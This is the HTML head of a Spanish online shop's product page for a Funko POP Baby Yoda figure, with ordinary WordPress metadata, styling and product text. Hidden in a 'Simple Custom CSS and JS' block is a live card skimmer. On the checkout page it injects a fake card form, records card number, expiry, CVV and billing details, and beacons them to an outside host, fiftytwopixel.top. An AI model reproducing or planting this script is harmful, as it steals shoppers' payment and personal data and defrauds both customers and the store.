<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/16977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=16977' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fthe-child-the-mandalorian%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fthe-child-the-mandalorian%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "THE CHILD (BABY YODA) &#8211; THE MANDALORIAN",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2021/07/Popchildyoda.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2021-07-30 15:56:30",
							"dateModified": "2024-06-16 20:07:34",
							"author": {
								"@type": "Person",
								"name": "Jonathan Cerezo"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "El pequeño GROGU, este adorable personaje de Star Wars Mandalorian, con una impresionante conexión con la fuerza y un tamaño de 9cm.

Características generales de nuestras figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que los hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;Nuestros Funkos POP! son originales&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

&lt;strong&gt;En Arte 9 puedes encontrar una amplia selección de Figuras Funko POP!&lt;/strong&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/07/Popchildyoda.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="THE CHILD (BABY YODA) &#8211; THE MANDALORIAN"/>
<meta property="og:url" content="https://arte9.com/producto/the-child-the-mandalorian/"/>
<meta property="og:description" content="El pequeño GROGU, este adorable personaje de Star Wars Mandalorian, con una impresionante conexión con la fuerza y un tamaño de 9cm.

Características generales de nuestras figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que los hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;Nuestros Funkos POP! son originales&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

&lt;strong&gt;En Arte 9 puedes encontrar una amplia selección de Figuras Funko POP!&lt;/strong&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="THE CHILD (BABY YODA) &#8211; THE MANDALORIAN" />
<meta name="twitter:description" content="El pequeño GROGU, este adorable personaje de Star Wars Mandalorian, con una impresionante conexión con la fuerza y un tamaño de 9cm.

Características generales de nuestras figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que los hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;Nuestros Funkos POP! son originales&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

&lt;strong&gt;En Arte 9 puedes encontrar una amplia selección de Figuras Funko POP!&lt;/strong&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/the-child-the-mandalorian/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2021/07/Popchildyoda.jpg" />
<meta name="description" content="El pequeño GROGU, este adorable personaje de Star Wars Mandalorian, con una impresionante conexión con la fuerza y un tamaño de 9cm.

Características generales de nuestras figuras Funko POP:

Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que los hace reconocibles retraten a quien retraten.

Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.
Para los Estándar: 9 cm; Deluxe y Super Sized 6&quot;: 15cm; Super Sized 10&quot;: 25 cm; Ride: 20 cm. (Todos los tamaños son aproximados).

Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.
&lt;h2&gt;Nuestros Funkos POP! son originales&lt;/h2&gt;
Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.

¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!

&lt;strong&gt;En Arte 9 puedes encontrar una amplia selección de Figuras Funko POP!&lt;/strong&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-16977 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
